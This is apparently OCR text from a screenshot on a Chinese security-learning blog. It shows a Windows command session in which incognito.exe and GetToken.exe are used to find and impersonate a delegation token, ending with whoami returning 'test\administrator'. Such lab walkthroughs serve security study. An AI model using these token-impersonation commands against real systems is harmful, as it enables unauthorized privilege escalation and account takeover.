 管理员: C:\Windows\System32\cmd.exe - incognito.exe  execute -c "test\administrator" cm...
john\admin
C:\Users\admin\Desktop>GetToken.exe 2768
C:\Users\admin\Desktop>cd C:\Users\admin\Desktop\incognito2
C:\Users\admin\Desktop\incognito2>incognito.exe -c "test\administrator" cmd.exe
[-] Unknown global option -c
C:\Users\admin\Desktop\incognito2>incognito.exe execute -c "test\administrator"
cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\admin\Desktop\incognito2>whoami
whoami
test\administrator
C:\Users\admin\Desktop\incognito2>_
我的安全专家之路